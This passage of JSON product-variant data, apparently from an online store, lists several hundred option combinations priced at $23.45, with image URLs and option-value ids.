X8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4